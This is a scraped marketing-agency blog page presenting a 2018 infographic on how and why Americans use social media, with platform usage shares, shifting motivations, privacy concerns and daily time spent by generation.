

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspiramarketing.com/infographic-the-social-shift/
body_size: 17425
content:
<!DOCTYPE html>
<html id="sitetop" lang="en-US" class="attop">
<head>
    <meta charset="UTF-8"/>
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge, chome=1"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width,initial-scale=1">

	<link rel="apple-touch-icon" sizes="180x180" href="https://inspiramarketing.com/apple-touch-icon.png?v=1">
	<link rel="icon" type="image/png" sizes="32x32" href="https://inspiramarketing.com/favicon-32x32.png?v=1">
	<link rel="icon" type="image/png" sizes="16x16" href="https://inspiramarketing.com/favicon-16x16.png?v=1">
	<link rel="manifest" href="https://inspiramarketing.com/site.webmanifest?v=1">
	<link rel="mask-icon" href="https://inspiramarketing.com/safari-pinned-tab.svg?v=1" color="#fe4d32">
	<link rel="shortcut icon" href="https://inspiramarketing.com/favicon.ico?v=1">
	<meta name="msapplication-TileColor" content="#eaf7ff">
	<meta name="theme-color" content="#ffffff">

	<meta name="p:domain_verify" content="cffec2b126576bb7f560d0612c14c344"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<link rel="preload" href="https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/fonts/raleway-v28-latin-ext-700.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<link rel="preload" href="https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/fonts/raleway-v28-latin-ext-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<link rel="preload" as="image" href="https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg">

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Infographic: The Social Shift - Inspira Marketing</title>
	<link rel="canonical" href="https://inspiramarketing.com/infographic-the-social-shift/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Infographic: The Social Shift - Inspira Marketing" />
	<meta property="og:description" content="This may come as a surprise, but social media is no longer purely “social.” Researchers found that activities are increasingly centered around content, news, entertainment, and brand discovery rather than friends and family connections. Here, we learn how and why the shift is occurring." />
	<meta property="og:url" content="https://inspiramarketing.com/infographic-the-social-shift/" />
	<meta property="og:site_name" content="Inspira Marketing" />
	<meta property="article:published_time" content="2018-12-10T14:04:13+00:00" />
	<meta property="article:modified_time" content="2019-10-30T17:26:05+00:00" />
	<meta property="og:image" content="https://inspiramarketing.com/wp-content/uploads/2018/12/Screen-Shot-2018-12-10-at-11.51.18-AM.png" />
	<meta property="og:image:width" content="719" />
	<meta property="og:image:height" content="151" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Inspira Marketing" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Inspira Marketing" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inspiramarketing.com/infographic-the-social-shift/#article","isPartOf":{"@id":"https://inspiramarketing.com/infographic-the-social-shift/"},"author":{"name":"Inspira Marketing","@id":"https://inspiramarketing.com/#/schema/person/d986d8ffb4a9f113f3132508d9025a37"},"headline":"Infographic: The Social Shift","datePublished":"2018-12-10T14:04:13+00:00","dateModified":"2019-10-30T17:26:05+00:00","mainEntityOfPage":{"@id":"https://inspiramarketing.com/infographic-the-social-shift/"},"wordCount":4,"image":{"@id":"https://inspiramarketing.com/infographic-the-social-shift/#primaryimage"},"thumbnailUrl":"https://inspiramarketing.com/wp-content/uploads/2018/12/Screen-Shot-2018-12-10-at-11.51.18-AM.png","articleSection":["Infographics","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://inspiramarketing.com/infographic-the-social-shift/","url":"https://inspiramarketing.com/infographic-the-social-shift/","name":"Infographic: The Social Shift - Inspira Marketing","isPartOf":{"@id":"https://inspiramarketing.com/#website"},"primaryImageOfPage":{"@id":"https://inspiramarketing.com/infographic-the-social-shift/#primaryimage"},"image":{"@id":"https://inspiramarketing.com/infographic-the-social-shift/#primaryimage"},"thumbnailUrl":"https://inspiramarketing.com/wp-content/uploads/2018/12/Screen-Shot-2018-12-10-at-11.51.18-AM.png","datePublished":"2018-12-10T14:04:13+00:00","dateModified":"2019-10-30T17:26:05+00:00","author":{"@id":"https://inspiramarketing.com/#/schema/person/d986d8ffb4a9f113f3132508d9025a37"},"breadcrumb":{"@id":"https://inspiramarketing.com/infographic-the-social-shift/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://inspiramarketing.com/infographic-the-social-shift/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inspiramarketing.com/infographic-the-social-shift/#primaryimage","url":"https://inspiramarketing.com/wp-content/uploads/2018/12/Screen-Shot-2018-12-10-at-11.51.18-AM.png","contentUrl":"https://inspiramarketing.com/wp-content/uploads/2018/12/Screen-Shot-2018-12-10-at-11.51.18-AM.png","width":719,"height":151},{"@type":"BreadcrumbList","@id":"https://inspiramarketing.com/infographic-the-social-shift/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://inspiramarketing.com/blog/"},{"@type":"ListItem","position":2,"name":"Infographics","item":"https://inspiramarketing.com/category/infographics/"},{"@type":"ListItem","position":3,"name":"Infographic: The Social Shift"}]},{"@type":"WebSite","@id":"https://inspiramarketing.com/#website","url":"https://inspiramarketing.com/","name":"Inspira Marketing","description":"Igniting Award-Winning Experiences","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inspiramarketing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://inspiramarketing.com/#/schema/person/d986d8ffb4a9f113f3132508d9025a37","name":"Inspira Marketing","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inspiramarketing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/efa4f107064ce38f697512408e941be121ea402d9d633ab2aa3223ad41cc1049?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/efa4f107064ce38f697512408e941be121ea402d9d633ab2aa3223ad41cc1049?s=96&d=mm&r=g","caption":"Inspira Marketing"},"url":"https://inspiramarketing.com/author/inspira-marketing/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inspira Marketing &raquo; Feed" href="https://inspiramarketing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inspiramarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspiramarketing.com%2Finfographic-the-social-shift%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inspiramarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspiramarketing.com%2Finfographic-the-social-shift%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--default: #5C5959;--wp--preset--color--blue: #094074;--wp--preset--color--yellow: #fdb800;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://inspiramarketing.com/wp-content/themes/inspira-theme/bootstrap-custom/make/bootstrap-cust.min.css?ver=1666879484' media='all' />
<link rel='stylesheet' id='aos-css' href='https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/css/vendor/aos.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='styles-css' href='https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/css/styles.min.css?ver=1733153215' media='all' />
<link rel="https://api.w.org/" href="https://inspiramarketing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inspiramarketing.com/wp-json/wp/v2/posts/1193" /><link rel='shortlink' href='https://inspiramarketing.com/?p=1193' />
<link rel="icon" href="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-P7FTR6M');</script>
	<!-- End Google Tag Manager -->
</head>

<body class="page post-infographic-the-social-shift page-posttype-post">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7FTR6M"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
<header class="site-header position-absolute w-100">
		        <nav id="header-nav-container" class="header-nav navbar pt-md-5 py-4 pb-md-4" role="navigation">			
            <div class="container-fluid">
				<div class="navbar-header d-flex justify-content-between w-100">
					<div class="logo-wrap ps-sm-4 ps-3 ps-xl-0">
												<a class="logo ps-xl-5 ms-xl-5" href="https://inspiramarketing.com/" id="site-logo"
						   title="Inspira Marketing" rel="home">
							<img src="https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg" class="attachment-full size-full" alt="Inspira Marketing" data-skip-lazy="" loading="eager" decoding="async" />						</a>
					</div>
					<button id="navbar-toggler" class="navbar-toggler" type="button" aria-label="Toggle navigation">
						<svg class="toopen" xmlns="http://www.w3.org/2000/svg" version="1.1" width="30" height="30" aria-hidden="true" focusable="false" viewBox="0 0 60 60" preserveAspectRatio="xMinYMin meet">
							<g fill="#fff" stroke-width="0" >
								<circle cx="10" cy="10" r="6" />
								<circle cx="10" cy="30" r="6" />
								<circle cx="10" cy="50" r="6" />
								<circle cx="30" cy="10" r="6" />
								<circle cx="30" cy="30" r="6" />
								<circle cx="30" cy="50" r="6" />
								<circle cx="50" cy="10" r="6" />
								<circle cx="50" cy="30" r="6" />
								<circle cx="50" cy="50" r="6" />
								<circle cx="50" cy="70" r="6" />
							</g>
						</svg>
						<svg class="toclose" xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="38.4" aria-hidden="true" focusable="false" viewBox="0 0 320 512">
							<path fill="#fff" d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/>
						</svg>
					</button>
				</div>
            </div>
        </nav><!-- end .navbar-->
</header>
<div id="page-content-container" class="position-relative">

    <div class="container-fluid mw-xl">

        <div class="row my-3 main-content">

            <div class="col-12 pb-3">
                <p id="breadcrumbs" class="font-small mb-5"><span><span><a href="https://inspiramarketing.com/blog/">Blog</a></span> / <span><a href="https://inspiramarketing.com/category/infographics/">Infographics</a></span> / <span class="breadcrumb_last" aria-current="page">Infographic: The Social Shift</span></span></p>            </div>
            <div class="col-md-10 offset-md-1">

                <div class="post-container">

                    <article id="post-1193" class="post-1193 post type-post status-publish format-standard has-post-thumbnail hentry category-infographics category-social-media">

                        <div class="post-cat mb-4 font-small fw-bold">
                            <span class="cat-col" style="background:#f7864c"></span>
                            <span>Infographics</span>
                        </div>

						<div class="post-entry-headline mb-5">
                            <h1 class="section-heading entry-title">Infographic: The Social Shift</h1>
                            <p class="post-info">By Inspira Marketing</p>
                            <p class="post-info">December 10, 2018</p>
                        </div>

                        <div class="post-content mx-md-5 mb-md-5">
							<p>This may come as a surprise, but social media is no longer purely “social.” Researchers found that activities are increasingly centered around content, news, entertainment, and brand discovery rather than friends and family connections. Here, we learn how and why the shift is occurring.
 </p>
<p><!--more--></p>
<p></p>
<p><img decoding="async" style="width: 1000px;" src="https://cdn2.hubspot.net/hubfs/5600189/blog/The-Social-Shift_newsletter_v2.jpg" alt="The-Social-Shift_newsletter_v2.jpg" /></p>
<p></p>
<p>Here, we take a look at five facts that show how consumers are changing their behavior when it comes to social media:</p>
<p></p>
<p><strong>Red, White, and Social</strong>
 </p>
<p>The majority of Americans are on social media
 </p>
<p>73% YouTube
 </p>
<p>68% Facebook
 </p>
<p>35% Instagram
 </p>
<p>29% Pinterest
 </p>
<p>27% Snapchat
 </p>
<p>26% LinkedIn
 </p>
<p>24% Twitter
 </p>
<p>While YouTube is popular across all demographics, Gen X and Millennials are drawn to Facebook, while GenZ is more likely to use Instagram and Snapchat
 </p>
</p>
<p></p>
<p><strong>Why We Social-ize</strong>
 </p>
<p>We still want to see what our friends and family are doing, but we also want to be entertained
 </p>
<p></p>
<p><strong>Emerging Motivations (% Change from 2016)</strong></p>
<p>Watch/follow sports 20% (+32%)</p>
<p>Fill spare time 39% (+21%)</p>
<p>Find funny/entertaining content 36% (+36%)</p>
</p>
<p><strong><br /></strong></p>
<p><strong>Declining Motivations</strong>
 </p>
<p>Share my opinion 29% (-23%)</p>
<p>Because my friends are there 31% (-12%)</p>
<p>General networking 33% (-11%)</p>
</p>
<p><strong><br /></strong></p>
<p><strong>Why We’re Sharing Less</strong>
 </p>
<p>Top three consumer concerns about social
 </p>
<p>1. Privacy </p>
<p>2. Taking up too much time
 </p>
<p>3. Negativity
 </p>
</p>
<p><strong><br /></strong></p>
<p><strong>Are We at Peak Social?</strong>
 </p>
<p>After years of successive growth, daily time on social has begun to level off. On average, here’s how much time each generation spends scrolling per day.
 </p>
<p> Hours
 </p>
<p>Gen Z 2.53 </p>
<p>Millennials 1.59
 </p>
<p>Gen X 1.17
 </p>
<p>Boomers .50
 </p>
<p></p>
<p><strong>The Future of Social Media</strong>
 </p>
<p>Although the reasons people use social may have shifted, it’s here to stay.
 </p>
<p>Consumers say they’re most comfortable using social for:
 </p>
<p>62% entertainment
 </p>
<p>52% news and current affairs
 </p>
<p>44% reading/leaving reviews on brands/products
 </p>
<p>43% researching products/ideas
 </p>
<p>43% buying/selling products
 </p>
<p>37% following brands/celebrities
 </p>
<p>31% activism/community events
 </p>
<p></p>
<p>Looking to reach your target audience via social? <strong><a href="http://inspiraprd.wpengine.com/contact">Contact us</a></strong> today to learn how our suite of experiential marketing services can help you engage with these consumers and build the buzz around your brand&#8217;s social media.</p>
<p><strong><a href="http://inspiraprd.wpengine.com/contact"></a></strong></p>
                            
                        </div>
                        <hr/>
						<div class="py-4 text-center post_share">
